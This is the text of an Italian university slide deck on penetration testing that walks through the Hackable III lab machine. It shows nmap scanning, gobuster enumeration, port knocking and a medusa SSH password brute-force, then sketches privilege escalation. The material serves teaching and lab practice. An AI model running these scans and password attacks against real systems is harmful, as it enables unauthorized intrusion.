Slide 1


Hackable III
Università degli Studi di Salerno
Penetration Testing & Etchical Hacking
Docente
Studente
Arcangelo Castiglione
Federica Ungherese
0522500942
A.A. 2021-2022

Slide 2
INTRODUZIONE
TARGET DISCOVERY
ENUMERATING TARGET e PORT SCANNING
CONCLUSIONI
VULNERABILITY MAPPING
TARGET EXPLOITATION
PRIVILEGE ESCALATION
MANTAINING ACCESS

Slide 3



Introduzione
Attaccante
Target
Contesto

Slide 4

Introduzione
Target scoping
Information gathering
Hackable III
Testing black-box
OS Linux

Slide 5

01
Target DISCOVERY
nmap -sn

Slide 6

OS Fingerprinting
Attivo
nmap -O

Slide 7


OS Fingerprinting
Passivo
p0f

Slide 8

02
Enumerating target e Port scanning
nmap –sA –p- -oX scan.xml 10.0.2.13

Slide 9

Enumerating target
Attivo – Port scanning
nmap -A -p- -T5 -oX aggressive_scan.xml 10.0.2.13

Slide 10

Enumerating target
Attivo – OS Detection
nmap -A -p- -T5 -oX aggressive_scan.xml 10.0.2.13

Slide 11


Homepage Kryptos – LAN
index.html

Slide 12


Login page Kryptos – LAN
login.html

Slide 13


Login script Kryptos – LAN
login.php
config.php

Slide 14

Login script Kryptos – LAN
login.php
3.jpg

Slide 15


03
VulnerabilityMAPPING

Slide 16


Vulnerability mapping manuale

Slide 17


Vulnerability mapping manuale

Slide 18


Vulnerability mapping automatico
gobuster
gobuster dir –u 10.0.2.13 –w /usr/share/wordlists/dirb/common.txt

Slide 19

Vulnerability mapping automatico
gobuster
gobuster dir –u 10.0.2.13 –w /usr/share/wordlists/dirb/common.txt

Slide 20

Vulnerability mapping automatico
gobuster
gobuster dir –u 10.0.2.13 –w /usr/share/wordlists/dirb/common.txt

Slide 21

Vulnerability mapping automatico
gobuster
gobuster dir –u 10.0.2.13 –w /usr/share/wordlists/dirb/common.txt

Slide 22

Vulnerability mapping automatico
OWASP ZAP
Scansione automatica: attack mode

Slide 23


Vulnerability mapping automatico
Nessus
Web test scan
Discovery scan type: common ports
Assessment scan type: Scan for all web vulnerabilities (quick)

Slide 24
04
Exploitation
1.txt
2.txt
3.jpg

Slide 25
Exploitation, decodifica dati
1.txt
2.txt
3.jpg
MTAwMDA=
→ base64 →
10000
++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>>------------------....
→ brainfuck →
4444
→ Steganografia →
65535

Slide 26

Exploitation, port knocking
Port knocking
knock 10.0.2.13 10000 4444 65535
nmap -A -oX knock_scan.xml 10.0.2.13

Slide 27


Exploitation, password cracking
medusa
medusa –h 10.0.2.13 –u jubiscleudo –P all_wordlists.txt –w s –M ssh

Slide 28


Exploitation, accesso alla macchina
/scripts
/home/jubiscleudo/user.txt

Slide 29
05
Privilege ESCALATION
01
jubiscleudo
02
hackable_3
03
root

Slide 30


Privilege escalation, hackable_3
/var/www/html/.backup_config.php

Slide 31



Privilege escalation, root

Slide 32



Privilege escalation, root

Slide 33
